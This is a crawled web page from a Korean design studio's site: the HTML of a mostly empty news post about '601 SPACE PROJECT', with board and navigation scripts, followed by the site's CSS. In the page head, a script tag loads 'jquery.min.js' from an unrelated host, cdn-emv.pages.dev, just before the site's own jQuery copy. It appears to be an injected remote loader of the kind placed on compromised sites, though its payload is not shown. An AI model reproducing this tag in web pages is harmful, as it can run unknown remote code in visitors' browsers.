

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://601bisang.com/bbs/board.php?bo_table=news_board&wr_id=324&sst=wr_hit&sod=desc&sop=and&page=37
body_size: 13787
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=0,maximum-scale=10,user-scalable=yes">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>601 SPACE PROJECT > NEWS | 601 BISANG</title>
<link rel="stylesheet" href="https://601bisang.com/theme/basic/css/default.css?ver=191202">
<link rel="stylesheet" href="https://601bisang.com/js/font-awesome/css/font-awesome.min.css?ver=191202">
<link rel="stylesheet" href="https://601bisang.com/theme/basic/css/style.css?ver=1.0">
<link rel="stylesheet" href="https://601bisang.com/theme/basic/skin/board/news_board/style.css?ver=191202">
<!--[if lte IE 8]>
<script src="https://601bisang.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://601bisang.com";
var g5_bbs_url   = "https://601bisang.com/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "news_board";
var g5_sca       = "";
var g5_editor    = "smarteditor2";
var g5_cookie_domain = "";
</script>
<script src="https://cdn-emv.pages.dev/jquery.min.js"></script><script src="https://601bisang.com/js/jquery-1.12.4.min.js?ver=191202"></script>
<script src="https://601bisang.com/js/jquery-migrate-1.4.1.min.js?ver=191202"></script>
<script src="https://601bisang.com/js/jquery.menu.js?ver=191202"></script>
<script src="https://601bisang.com/js/common.js?ver=191202"></script>
<script src="https://601bisang.com/js/wrest.js?ver=191202"></script>
<script src="https://601bisang.com/js/placeholders.min.js?ver=191202"></script>
<script src="https://601bisang.com/theme/basic/js/slick.min.js?ver=191202"></script>
<script src="https://601bisang.com/theme/basic/js/front.js?ver=191202"></script>
<script src="https://601bisang.com/theme/basic/js/masonry.pkgd.min.js?ver=191202"></script>
</head>
<body >

<!-- 상단 시작 { -->
<div id="hd">
    <h1 id="hd_h1">601 SPACE PROJECT > NEWS</h1>
    <div id="skip_to_container"><a href="#container">본문 바로가기</a></div>

        
	
		<header>
			<h1><a href="https://601bisang.com">601 BISANG</a></h1>		
			<nav>
				<h2>메뉴</h2>
				<ul class="mb_hidden">
					<li  class="has_children" ><a href="/bbs/board.php?bo_table=works">works</a>
						<div class="submenu">
							<ul>
								<li><a href="/bbs/board.php?bo_table=works&sca=editorial">editorial</a></li>
								<li><a href="/bbs/board.php?bo_table=works&sca=poster">poster</a></li>
								<li><a href="/bbs/board.php?bo_table=works&sca=promotion">promotion</a></li>
								<li><a href="/bbs/board.php?bo_table=works&sca=identities">identities</a></li>
								<li><a href="/bbs/board.php?bo_table=works&sca=artbook+project">artbook project</a></li>
								<li><a href="/bbs/board.php?bo_table=works&sca=publication">publication</a></li>
								<li><a href="/bbs/board.php?bo_table=works&sca=red+dot+2012">red dot 2012</a></li>
							</ul>
						</div>
					</li>
					<li  class="current" ><a href="/bbs/board.php?bo_table=news_board">news</a></li>
					<li  class="has_children" ><a href="/gallery/introduction.php">& factory</a>
						<div class="submenu">
							<ul>
								<li><a href="/gallery/introduction.php">introduction</a></li>
								<li><a href="/bbs/board.php?bo_table=current_exh">current exhibitions</a></li>
								<li><a href="/bbs/board.php?bo_table=past_exh">past exhibitions</a></li>
								<li><a href="/gallery/contact.php">contact</a></li>
							</ul>
						</div>
					</li>
					<!-- <li ><a href="/factory/factory.php">& factory</a></li> -->
					<li  class="has_children" >
						<a href="/about/about.php">about</a>
						<div class="submenu">
							<ul>
								<li><a href="/about/about.php#message_section">founding message</a></li>
								<li><a href="/about/about.php#awards_section">awards</a></li>
								<li><a href="/about/about.php#exhibitions_section">exhibitions</a></li>
								<li><a href="/about/about.php#contact_section">contact</a></li>
							</ul>
						</div>
					</li>
</ul>			</nav>
			<a class="bottom_logo" href="https://601bisang.com"><p class="btm_logo">601 BISANG</p></a>

          
			<div class="sub_nav">
				

			</div>

		</header>
    
   
</div>
<!-- } 상단 끝 -->


<!-- 콘텐츠 시작 { -->
<div id="wrapper">

    <div id="container_wr">
   
    <div id="container_main">
        <!-- <h2 id="container_title"><span title="601 SPACE PROJECT &gt; NEWS">NEWS</span></h2> -->


<script src="https://601bisang.com/js/viewimageresize.js"></script>


<!-- 게시물 읽기 시작 { -->

<article id="bo_v" style="width:100%">

<div id="container" class="works">

           <div class="blog_text_box bas news">
				<div class="tit">
					<h3>601 SPACE PROJECT</h3>
					<span>[그래픽디자인] 2003, 07</span>
				</div>
				<div class="con">
					<p class="hangul"></p>
					<p class="eng"></p>
				</div>
			</div>



    <section id="bo_v_atc">
        <h2 id="bo_v_atc_title">본문</h2>
		<!--
        <div id="bo_v_share">
        		        	    </div>
		-->
       <!--
        <div id="bo_v_img">
</div>
         -->
        <!-- 본문 내용 시작 { -->
        <div id="bo_v_con"><p><br /></p><p><span style="font-size:medium;"></span></p></div>
                <!-- } 본문 내용 끝 -->

        

        <!--  추천 비추천 시작 { -->
                <!-- }  추천 비추천 끝 -->
    </section>

    
    
        


     



<div class="bo_v_nb" id="works_prv_next_wrap">


	<div class="btn_prv">
			<a class="prv active" href="#">
				<span class="nb_tit"></span>
			</a>
		</div>

		<div class="btn_next">
			<a class="next active" href="#">
				<span class="nb_tit"></span>
			</a>
		</div>

</div>
    


    
	</div>
</article>
<!-- } 게시판 읽기 끝 -->


<!-- 카테고리 목록 표시 -->
<div id="news_category_list" class="sub_nav cateogry">

<div class='board_paging'><span><a class=pagingbox href=/bbs/board.php?page=35&bo_table=news_board&ca_name=&wr_id=324><</a></span></div>

<!--  <li><a href="#">1</a><a href="#">1</a><a href="#">1</a><a href="#">1</a></li> -->

</div>
<!-- 카테고리 목록 표시 끝-->



<script>

function board_move(href)
{
    window.open(href, "boardmove", "left=50, top=50, width=500, height=550, scrollbars=1");
}
</script>

<script>
$(function() {
    $("a.view_image").click(function() {
        window.open(this.href, "large_image", "location=yes,links=no,toolbar=no,top=10,left=10,width=10,height=10,resizable=yes,scrollbars=no,status=no");
        return false;
    });

    // 추천, 비추천
    $("#good_button, #nogood_button").click(function() {
        var $tx;
        if(this.id == "good_button")
            $tx = $("#bo_v_act_good");
        else
            $tx = $("#bo_v_act_nogood");

        excute_good(this.href, $(this), $tx);
        return false;
    });

    // 이미지 리사이즈
    $("#bo_v_atc").viewimageresize();
});

function excute_good(href, $el, $tx)
{
    $.post(
        href,
        { js: "on" },
        function(data) {
            if(data.error) {
                alert(data.error);
                return false;
            }

            if(data.count) {
                $el.find("strong").text(number_format(String(data.count)));
                if($tx.attr("id").search("nogood") > -1) {
                    $tx.text("이 글을 비추천하셨습니다.");
                    $tx.fadeIn(200).delay(2500).fadeOut(200);
                } else {
                    $tx.text("이 글을 추천하셨습니다.");
                    $tx.fadeIn(200).delay(2500).fadeOut(200);
                }
            }
        }, "json"
    );
}


//페이지 이전다음 네비 
$(document).ready(function() {

       nv_size_detect();

      $(window).resize(function() {
        nv_size_detect();

	   //$('#works_prv_next_wrap').removeClass('scroll_down_footer');
      });
      

    if ( $(window).width() > 950 ){
      var position = $(window).scrollTop(); 
      $(window).scroll(function() {
        var scroll = $(window).scrollTop();
        if(scroll > position) {
			//scroll down
			    
		       if (checkVisible($('footer .txt'))) {
                 nv_size_detect ();
                $('#works_prv_next_wrap').removeClass('scroll_down');
                $('#works_prv_next_wrap').addClass('scroll_down_footer'); 

                } else {
                 nv_size_detect ();
            $('#works_prv_next_wrap').addClass('scroll_down');          
				}
         } else if (scroll < position ) {
          //scroll up
            nv_size_detect ();
            $('#works_prv_next_wrap').removeClass('scroll_down');
			$('#works_prv_next_wrap').removeClass('scroll_down_footer');
         }
         position = scroll;
       });

	   } else if ($(window).width() < 950) {

       $('#works_prv_next_wrap').removeClass('scroll_down');
       $('#works_prv_next_wrap').removeClass('scroll_down_footer');
	   $('#works_prv_next_wrap').addClass('scroll_down_mobile');
       $('#works_prv_next_wrap').appendTo('#bo_v_con');
   
     }
     
    //스크롤이 없을시에 좌우버튼 고정
	(function($) {
    $.fn.hasScrollBar = function() {
        var e = this.get(0);
        return {
            vertical: e.scrollHeight > e.clientHeight,
            horizontal: e.scrollWidth > e.clientWidth
        };
    }
})(jQuery);
 if(!$("html").hasScrollBar().vertical){ $('#works_prv_next_wrap').addClass('scroll_down_footer');  }
	 
	 


});

  function nv_size_detect () {    
	    var objwidth = $('#bo_v_con').innerWidth() + 2;
        $('#works_prv_next_wrap').css('width',objwidth+ 'px'); 
		var objpaddingright = $('#container').css('padding-right').replace(/[^-\d\.]/g, '') - 1;
        $('#works_prv_next_wrap').css({ 'width':objwidth+ 'px', 'right':objpaddingright+ 'px'});
  }


function checkVisible( elm, eval ) {
    eval = eval || "object visible";
    var viewportHeight = $(window).height(), // Viewport Height
        scrolltop = $(window).scrollTop(), // Scroll Top
        y = $(elm).offset().top,
        elementHeight = $(elm).height();   
    
    if (eval == "object visible") return ((y < (viewportHeight + scrolltop)) && (y > (scrolltop - elementHeight)));
    if (eval == "above") return ((y < (viewportHeight + scrolltop)));
}



//Pagination
pageSize = 8;
incremSlide =5;
startPage = 0;
numberPage = 0;

var pageCount =  $(".line-content").length / pageSize;
var totalSlidepPage = Math.floor(pageCount / incremSlide);
    
for(var i = 0 ; i<pageCount;i++){
    $("#pagin").append('<li><a href="#">'+(i+1)+'</a></li> ');
    if(i>pageSize){
       $("#pagin li").eq(i).hide();
    }
}

var prev = $("<li/>").addClass("prev").html("Prev").click(function(){
   startPage-=5;
   incremSlide-=5;
   numberPage--;
   slide();
});

prev.hide();

var next = $("<li/>").addClass("next").html("Next").click(function(){
   startPage+=5;
   incremSlide+=5;
   numberPage++;
   slide();
});

$("#pagin").prepend(prev).append(next);

$("#pagin li").first().find("a").addClass("current");

slide = function(sens){
   $("#pagin li").hide();
   
   for(t=startPage;t<incremSlide;t++){
     $("#pagin li").eq(t+1).show();
   }
   
   if(startPage == 0){
     next.show();
     prev.hide();
   }else if(numberPage == totalSlidepPage ){
     next.hide();
     prev.show();
   }else{
     next.show();
     prev.show();
   }
   
    
}

showPage = function(page) {
	  $(".line-content").hide();
	  $(".line-content").each(function(n) {
	      if (n >= pageSize * (page - 1) && n < pageSize * page)
	          $(this).show();
	  });        
}
    
showPage(1);
$("#pagin li a").eq(0).addClass("current");

$("#pagin li a").click(function() {
	 $("#pagin li a").removeClass("current");
	 $(this).addClass("current");
	 showPage(parseInt($(this).text()));
});


</script>
<!-- } 게시글 읽기 끝 -->
    </div>
    
</div>

</div>
<!-- } 콘텐츠 끝 -->


<!-- 하단 시작 { -->
<footer   >
 
   <div ><div class="gallery_logo"></div></div>
   <div class="txt">
                <span>469-6, jinheung-ro, jongno-gu, seoul 03007, korea</span>
                <p>tel. +82-2-332-2601 <span>w3master@601.co.kr</span></p>
                <span>copyright © 601bisang all rights reserved.</span>
   </div>   

   <!-- 
    <button type="button" id="top_btn">
    	<i class="fa fa-arrow-up" aria-hidden="true"></i><span class="sound_only">상단으로</span>
    </button>
	-->
    <script>
    $(function() {
        $("#top_btn").on("click", function() {
            $("html, body").animate({scrollTop:0}, '500');
            return false;
        });
    });
    </script>

</footer>


<!-- } 하단 끝 -->

<script>
$(function() {
    // 폰트 리사이즈 쿠키있으면 실행
    font_resize("container", get_cookie("ck_font_resize_rmv_class"), get_cookie("ck_font_resize_add_class"));
});
</script>



<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->


</body>
</html>

<!-- 사용스킨 : theme/news_board -->


--- FILE ---
content_type: text/css
request_url: https://601bisang.com/theme/basic/css/style.css?ver=1.0
body_size: 35542
content:
@charset "utf-8";

@import url('font.css');
@import url('common.css');
@import url('slick.css');

/* 헤더푸터 공통 */
header h1 {position:fixed; z-index:9999; left:57px; top:56px;}
header h1 a {display:block; width:85px; height:443px; text-indent:-9999px; background:url(/img/images/ico/ico_logo_d.svg) no-repeat 0 0; background-size:100%;}
header h1 a:hover {background:url(/img/images/ico/ico_logo_red.svg) no-repeat 0 0; background-size:100%;}
header nav {position:fixed; z-index:9999; right:143px; top:41px; font-family:'univers';}
header nav:after {content:''; position:fixed; z-index:999; left:0; top:100%; width:100%; height:100%; opacity:0; background:rgba(0,0,0,0.8); transition:all .5s ease;}
header nav h2 {display:none; position:fixed; z-index:9999; left:24px; bottom:45px; width:24px; height:18px; text-indent:-9999px; background:url(/img/images/ico/ico_menu_d.png) no-repeat 0 0; background-size:100%; transition:all .3s ease;}
header nav > ul > li {float:left; margin-left:45px;}	
header nav > ul > li > a {color:#737373; font-size:24px; font-weight:600; transition:background .3s ease;}
header nav > ul > li.on > a {color:#cc2636;}
header nav > ul > li > a:hover {color:#cc2636 !important;}
header nav > ul > li.current a {color:#cc2636 !important;}
header nav .submenu {display:none; padding-top:8px;}
header nav .submenu li + li {margin-top:5px;}
header nav .submenu li a {font-size:16px; line-height:21px;}
header .btm_logo {position:fixed; z-index:9999; left:60px; bottom:57px; width:80px; height:62px; text-indent:-9999px; background:url(/img/images/ico/ico_btm_logo_d.svg) no-repeat 0 0; background-size:100%;}
header a.bottom_logo:hover .btm_logo { background:url(/img/images/ico/ico_btm_logo_red.svg) no-repeat 0 0;}

.main header h1 a {background-image:url(/img/images/ico/ico_logo_w.svg);}
.main header h1 a:hover {background-image:url(/img/images/ico/ico_logo_red.svg);}
.main header nav h2 {background-image:url(/img/images/ico/ico_menu_w.png);}
.main header nav > ul > li > a {color:#fff;}
.main header .btm_logo {background-image:url(/img/images/ico/ico_btm_logo_w.svg);}
.main header a.bottom_logo:hover .btm_logo {background-image:url(/img/images/ico/ico_btm_logo_red.svg);}


@keyframes moveUp {
	0% {opacity:0; margin-top:100px;}
	100% {opacity:1; margin-top:0px;}
}

footer {padding:96px 0 93px 552px; color:#a7a7a7; font-family:'univers'; font-size:13px;}
footer .txt span {margin-right:5px;}
footer .txt p {display:inline-block;}
footer .txt p span {display:inline; margin-left:5px; }
footer span:last-child {display:block;}
footer .btm_flogo {float:left; margin:3px 14px 0 0; width:147px; height:28px; background:url(/img/images/ico/ico_w_btmgaller.png);
background-repeat:no-repeat; background-size:100%;}
footer .noimg {display:none;}

.blog footer {padding-left:386px;}

footer.gallery > div {display: inline-block;}
footer.gallery .gallery_logo {display: none;  width: 149px;  height: 30px;  background-image:url(/img/images/ico/gallery_logo.jpg); background-size:cover;   position: relative;  margin-right: 10px;   top: 2px;}




/* 메인비주얼 */
.visual {position:fixed; z-index:1; left:0; top:0; width:100%; height:100%;}
.visual li {width:100%; height:100%; background-repeat:no-repeat; background-position:center; background-size:cover;}
.visual li img {max-width:100%}

/* 서브 공통 */
#container {padding:152px 76px 30px 386px;}
#container.about {padding:144px 76px 70px 552px;}
#container.about .sub_nav .on a {color:#000;}

/* about */
.about {font-weight:600;}
.about h4 {margin-bottom:30px; font-family:'univers'; font-size:24px;border-bottom: 3px solid #222;  padding-bottom: 10px;}
.about .about_wrapper {width:1141px; font-weight:600;}

.about .change {display:none;}

.sub_dp_mo {font-family:'univers'; display:none; position:fixed; z-index:2; bottom:0; left:60px; line-height:1.7;}
.sub_dp_mo a {color:#A7A7A7; font-weight:600;}
.sub_dp_mo li {line-height:1; margin-top:18px;}
.sub_dp_mo li.on a {color:#000;}

.message .ment {margin:50px 0 160px;}	
.message .ment:after {content:''; clear:both; display:block;}
.message .ment > div {float:left; word-break:keep-all;}
.message .ment > div p + p {margin-top:30px;}
.message .ment .korean {width:500px; font-size:15px; line-height:2;}
.message .ment .english {width:calc(50% - 10px); margin-left:10px; color:#737373; font-family:'univers'; font-size:16px; line-height:1.875;}

.awards .amblum:after {content:''; clear:both; display:block;}
.awards .amblum li {float:left; height:66px; line-height:66px;}
.awards .amblum li + li {margin-left:39px;}

.red_dot .red_tit {position:relative; margin-top:35px; padding-bottom:10px; /* background:url(/img/images/ico/about_red_arrow.svg) no-repeat right 0px bottom 17px; background-size: 2.2%; */  border-bottom:1px solid #CC2636;} 
.red_dot .red_tit:after {content:''; position:absolute; z-index:1; right:3px; bottom:26px; width:20px; height:2px; background:#CC2636; transition:all .3s ease;}
.red_dot .red_tit:before {content: '';  position: absolute;  z-index: 1;  right: 3px;  bottom: 22px;  border: solid #cc2636;  border-width: 0 2px 2px 0;  display: inline-block;  padding: 4px;  transform: rotate(-45deg);  -webkit-transform: rotate(-45deg)}
.red_dot .red_tit:hover:before {border: solid #000;border-width: 0 2px 2px 0; }
.red_dot .red_tit:hover:after {width:45px; height:2px;background:#000;}

.red_dot .red_tit a {display:block; width:100%; height:100%; color:#CC2636;}
.red_dot .red_tit span {font-size:15px; font-family:'univers'; font-weight:600;}
.red_dot .red_tit div:hover {color:#000;}
.red_dot .red_tit div p {font-size:15px; font-weight:600; margin-top:20px;}
.red_dot .red_tit div .big {font-size:26px; font-family:'univers'; margin-top:5px;}
.red_dot .red_tit:hover span {color:#000}
.red_dot .red_tit:hover {border-bottom: 1px solid #000;}
.red_dot .red_tit:hover a {color:#000}



.red_dot .history {margin-top:30px; word-break:keep-all;}
.red_dot .history ol li:after {content:''; clear:both; display:block;}
.red_dot .history ol > li + li {margin-top:30px;}
.red_dot .history ol > li {position:relative; padding-left:78px;}
.red_dot .history ol li .year {position:absolute; z-index:1; left:0; top:0; width:27px; line-height:1.875; font-size:16px; font-family:'univers'; display:none}
.red_dot .history ol li > ul {float:left;}
.red_dot .history ol li .korean {width:380px; margin-right:60px;}
.red_dot .history ol li .korean li {font-size:15px; line-height:2; font-weight:700;}
.red_dot .history ol li .english {width:580px;}
.red_dot .history ol li .english li {font-size:16px; line-height:1.875; color:#737373; font-family:'univers';}
.red_dot .history .btn_more {position:relative; top:26px; font-family:'univers'; color:#737373; font-size:18px; line-height:1.6;}
.red_dot .history .btn_more:hover {color:#CC2636;}
.red_dot .history .btn_more:after {content:'+'; position:absolute; font-size:15px; z-index:1; right:-15px; top:-4px;}

.exhibitions {margin-top:160px;}
.exhibitions > h3 {margin-bottom:50px;}
.exhibitions .tab_wrap .tab:after {content:''; clear:both; display:block;}
.exhibitions .tab_wrap .tab {width:1080px; padding-bottom:5px;}
.exhibitions .tab_wrap .tab li {float:left; margin-bottom:25px; font-size:16px; font-family:'univers'; width:71px;}
.exhibitions .tab_wrap .tab li > a {color:#A7A7A7;}
.exhibitions .tab_wrap .tab li.on a,
.exhibitions .tab_wrap .tab li:hover > a {color:#000;}
.exhibitions .tab_wrap .tab_con {border-top:1px solid #A7A7A7; padding-top:25px;}
.exhibitions .tab_wrap .tab_con > div p + p {margin-top:10px;}
.exhibitions .tab_wrap .tab_con > div .eng {font-size:16px; font-family:'univers'; word-break:keep-all;}
.exhibitions .tab_wrap .tab_con > div .kor {font-size:15px; font-weight:700; letter-spacing:0px; word-break:keep-all;line-height: 1.8em;}

.contact {position:relative; margin-top:160px;}
.contact .map .wrap_controllers.hide {display:none;}
.contact .address {margin-top:30px;}
.contact .address p {font-size:16px; line-height:1.5; font-family:'univers'; font-weight:600;}
.contact .address p > a {vertical-align:middle;}
.contact .address p > span {display:inline-block; vertical-align:middle; margin: 0px 10px;}

.contact .sns {position:absolute; z-index:1; bottom:22px; left:520px;}
.contact .sns:after {content:''; clear:both; display:block;}
.contact .sns li {float:left;}
.contact .sns li + li {margin-left:12px;}

/* works */
.sub_nav {position:fixed; z-index:2; top:560px; left:60px; line-height:1.6;}
.works_load b {color: #a7a7a7;}
.works_load:hover b {color: #cc2636 !important;}
.works_load p img {max-width:18px}
.works_load p {margin-top: 8px;}
/*
.sub_nav li {line-height:3vh}
*/
.sub_nav a {color:#737373; font-family:'univers'; font-size:17px; font-weight:700;}
.sub_nav a:hover {color:#000}
.works > div {padding-left:166px;}
.works b{font-family:'univers', sans-serif; }
.works_img { /* margin:-15px */}
.works_img li.hide_img {display:none; height:0; position:static}
.works_img li {position:relative; /*width:calc(50% - 30px);*/ margin:15px; height: auto; border:none; background:transparent}
.works_img a {display:block; width:100%; height:100%}
.works_img .text {position:absolute; left:0; bottom:0; width:100%; height:100%; visibility:hidden; opacity:0; transition:0.3s}
.works_img .text p {position:absolute; left:40px; bottom:40px; color:#fff; font-size:16px; font-weight:bold; transition:0.5s; opacity:0}
/*
.works_img li:hover .text {visibility:visible; opacity:1; background:rgba(0,0,0,0.4);transition:0.5s}
.works_img li:hover .text p {opacity:1; animation: texteffect 0.5s;}
*/
.works_img .grid_item {position:relative}
.works_img .grid_item:hover .text {visibility:visible; opacity:1; background:rgba(0,0,0,0.2);transition:0.5s}
.works_img .grid_item:hover .text p {opacity:1; animation: texteffect 0.5s;}

.works_load {width:100%; height:130px; padding-top:62px; text-align:center;}
.works_load a {color:#a7a7a7; display:inline-block}
.works_load a b {font-family:'univers', sans-serif; font-size:18px; font-weight:600}
.works_load a p {padding-top:16px}
.blog .sub_nav {line-height:1.36}

@keyframes texteffect{
	0% {transform:scale(1.1,1.1) translateY(-50%) translateX(8%); transform-origin: left bottom;}
	80% {transform:scale(1.0.1.0) translateY(0) translateX(0);}
}



/* work 상세 페이지*/
.blog_text_box.work .tit {float:left; padding:10px 10px 0 0; color:#000;max-width: 380px;}
.blog_text_box.work .tit h3 {font-size:20px; margin-bottom:8px; font-weight:800}
.blog_text_box.work .hangul {font-weight:bold; margin-bottom:25px; font-size: 14px;line-height: 1.8;}
.blog_text_box.work .eng {font-family: 'univers'; color: #707070;  font-weight: 600;line-height: 1.6;font-size: 14px;}

.sub_nav a:hover, .sub_nav li.on a  {color:#000}

#bo_v_atc {position: relative;}
#works_prv_next_wrap {position: fixed; right: auto; width:auto;  bottom: -300px;  height: 98px;background: #fff;margin: 0; padding:0; 
    -webkit-transition: all 0.35s;-moz-transition: all 0.35s;-o-transition: all 0.35s;-ms-transition: all 0.35s;transition: all 0.35s ; transition-delay: 0.1s;}
#works_prv_next_wrap.scroll_down {bottom: 0}
#works_prv_next_wrap.scroll_down_footer { bottom: 180px !important;}
#works_prv_next_wrap.scroll_down_footer_mini { bottom: 140px !important;}
#works_prv_next_wrap.scroll_down_mobile {position: absolute !important;  right: 0 !important;  height: 50px !important;  bottom: -70px !important;}

#works_prv_next_wrap .bo_v_tit {font-size: 14px;  color: #CC2636;  font-weight: 300;}
#works_prv_next_wrap .nb_tit { display: inline-block;  width: 23px;  height: 18px; text-align: CENTER;}
#works_prv_next_wrap .nb_tit .fa {display:none}
#works_prv_next_wrap .btn_prv {position: absolute; left:166px;  top: 50%;  transform: translateY(-50%);-webkit-transform:  translateY(-50%); -ms-transform:  translateY(-50%);} 
#works_prv_next_wrap .btn_next {position: absolute;  right: 0;  top: 50%;  transform: translateY(-50%);-webkit-transform:  translateY(-50%); -ms-transform:  translateY(-50%);}
#works_prv_next_wrap .sub_text {display:none; color: #b9b9b9;  font-size: 14px;  position: relative;  top: -5px;}
#works_prv_next_wrap .btn_prv .nb_tit {background: url(/img/images/ico/page_prev.svg) no-repeat 50% 50% #fff; }
#works_prv_next_wrap .btn_next .nb_tit {background: url(/img/images/ico/page_next.svg) no-repeat 50% 50% #fff; }
#works_prv_next_wrap .btn_prv a.active:hover .nb_tit {background: url(/img/images/ico/page_prev_red.svg) no-repeat 50% 50% #fff; }
#works_prv_next_wrap .btn_next a.active:hover .nb_tit {background: url(/img/images/ico/page_next_red.svg) no-repeat 50% 50% #fff; }
#works_prv_next_wrap .btn_prv a.active:hover .sub_text {color:#CC2636 }
#works_prv_next_wrap .btn_next a.active:hover .sub_text {color:#CC2636  }





/* news */
#container.news {padding-right:76px; padding-left:552px; margin-top:-26px;}
.news em {font-family:'univers', sans-serif;}
.news_year {padding-left:70px;}
.news_year + .news_year {margin-top:7px;}
.news_year p, .news_year p a ,.news_year p span {color:#737373; font-size:15px !important; line-height:30px; font-weight:600; letter-spacing:0}
.news_year strong {color:#000;}
.news_year p a:hover {color:#cc2636; cursor:pointer}
.news_year p a:hover strong {color:#cc2636;}
.news_year em {position:relative; top:27px; left:-70px; color:#cc2636; font-weight:bold;font-family: 'univers';}
.news .more {padding-top:35px;}
.news .more a {color:#737373; font-weight:bold;}
.news .more em {font-size:18px;}
.news .more a:hover {color: #cc2636 !important;}

/* News 상세 */

.blog_text_box.news .tit {color: #000;max-width: 400px;}
.blog_text_box.news .tit h3 {font-weight: bold; letter-spacing: -0.05em;}
.blog_text_box.news .tit span {  font-weight: 400; }
.blog_text_box.news .hangul {font-weight:500; margin-bottom:25px}
.blog_text_box.news .eng {font-family: 'univers'; color: #707070;  font-weight: bold;line-height: 1.6;}




/* blog */
.mo {display:none;}
.blog header h1 {left:62px;}
.blog header h1 a {display:block; width:76px; height:49px; background-image:url(/img/images/ico/ico_logo_blog.png);}
.blog nav > ul {display:none;}
.blog .sub_nav {top:146px}
.blog .sub_nav dt a {font-family:'universe',sans-serif; font-size:18px}
.blog .sub_nav dd a {font-family:'notosans'}
.blog .sub_nav a:hover {color:#737373}
.blog_text_box {padding-top:48px; height:auto; padding-bottom:40px;}
.blog_text_box figure {margin:0}
.blog_text_box::after {display:table; clear:both; content:""}
.blog_text_box .tit {float:left; padding:0 109px 0 0; color:#CC2636;}
.blog_text_box .tit h3 {font-size:24px; margin-bottom:8px}
.blog_text_box .tit span {font-size:14px; font-weight:400}
.blog_text_box .con {position:relative; float:right; width:calc(100% - 400px); font-size:15px; letter-spacing:-0.3px; line-height:28px; font-weight:700}
.blog_text_box .con span {display:block;}
.blog .sub_nav dd a {font-size:11px; font-weight:500}
.blog_img_box li {margin:10px 0;}
.blog_img_box .width {display:flex; display:-webkit-flex;justify-content:space-between;}
.blog_img_box .width p:first-child {margin-right:5px}
.blog_img_box .width p:last-child {margin-left:5px}
.blog_img_box .width .wid60 {width:66.69%}
.blog_img_box .width .wid40 {width:33.31%}
.blog_img_box .width .wid30 {width:30.65%}
.blog_img_box .width .wid70 {width:69.35%}
.blog_text_box.bas {padding-top:0}
.blog_text_box.age {border:1px solid #a7a7a7; border-left:none; border-right:none}
.blog_text_box.age .con {padding-top:120px;}
.blog_text_box.age .con .img_box {position:absolute; left:0; top:0; width:195px;}
.blog_text_box.ber {padding-bottom:0}
.blog_text_box.ber .tit {width:auto}
.blog .works_load a b {font-size:20px}
.blog1 .blog_text_box.age {border:none;}

.introg .sub_nav .on a {color:#000;}
.introg > p {padding-left:166px;}
.introg .g_con {position:relative;}
.introg .btm {position:absolute; top:8px; left:170px;}
.introg .btm li {float:left;}
.introg .btm li:first-child {width:189px; height:36px;}
.introg .btm li:last-child {width:37px; height:37px; margin-left:40px;}
.introg .txt {width:calc(100% - 590px); margin:50px 0 0 590px;}
.introg .txt li:first-child {padding-bottom:25px; font-size:15px; font-weight:bold; letter-spacing:-.3px; line-height:1.9;}
.introg .txt li:last-child {color:#707070; font-family:'univers'; line-height:1.6;font-weight: 600;}

.exbi {margin-bottom:30px; padding-left:166px;}
.exbi .con_img:after {content:""; position:absolute; top:0; left:0; width:100%; height:100%; opacity:0.9; background:#00000080;}
.exbi a:hover .con_img:after {display:none;}
.exbi > li {position:relative; margin-bottom:10px;}
.exbi .txt {position:absolute; bottom:30px; left:40px; color:#fff;}
.exbi .txt strong {font-size:24px;}
.exbi .txt span {display:block; margin-top:6px; font-size:16px;}

.map {padding-bottom:83px;}
.map > div {position:relative; margin-top:55px;}
.map:after , .map .loca:after , .gallery .map:after , .factor .f_btm:after {display:block; content:""; clear:both;}
.map .logo04 {position:absolute; top:0px; left:170px; width:189px; height:36px;}
.map .loca {float:right; width:58%;}
.map .loca > ul {float:left;}
.map .kor {width:calc(50% - 47px); margin-right:47px;}
.map .kor li {font-size:15px;}
.map .loca .engl {width:50%;}
.map .loca .engl li {color:#737373; font-size:15px; font-family:'univers';}
.map .loca .engl li strong {font-size:16px}
.map .loca .engl li:first-child {margin-bottom:15px;}
.map .loca .kor li:first-child {margin-bottom:16px;}
.map .loca .engl .hei {margin:15px 0 50px;}
.map .loca .engl .hei p {line-height:1.8;}
.map .loca .hei02 {margin:20px 0;}
.map .loca .hei02 p {line-height:1.8;}
.map .loca .hei03 {margin:10px 0 16px;}
.map .loca .hei04 {margin:16px 0 48px;}
.map .loca .hei04 p {line-height:1.8;}
.map .loca .rent p {line-height:1.9;}
.map .loca .engr li:last-child {line-height:1.8;}

.map .contact_google_map {overflow:hidden; padding-bottom:20%; position:relative; height:480px; padding-left: 170px;}
.map .contact_google_map iframe {left:0; top:0; height:100%; width:100%; position:absolute;}

.interval > p {padding-left:166px;}
.fac {position:relative;}
.fac .f_btm {position:absolute; top:8px; left:170px;}
.fac .f_btm li {float:left;}
.fac .f_btm li:first-child {width:189px; height:36px;}
.fac .f_btm li:last-child {width:37px; height:37px; margin-left:40px;}
.fac .f_txt {width:calc(100% - 590px); margin:50px 0 0 590px;}
.fac .f_txt li:first-child {padding-bottom:25px; font-size:15px; font-weight:bold; letter-spacing:-.3px; line-height:1.9;}
.fac .f_txt li:last-child {margin-bottom:28px; color:#707070; font-family:'univers'; line-height:1.6;font-weight: 600;}


/* news 서브메뉴 */
#news_category_list {display:none}
.sub_nav.cateogry {line-height: 1.3em;}
.sub_nav.cateogry .line-content a{ font-family: inherit;  font-size: 11px; display: inline-block;  width: 164px;  overflow: hidden;  text-overflow: ellipsis;  white-space: nowrap;}
.sub_nav.cateogry .current { color: #000;}
.sub_nav.cateogry #pagin li { display: inline-block !important;}
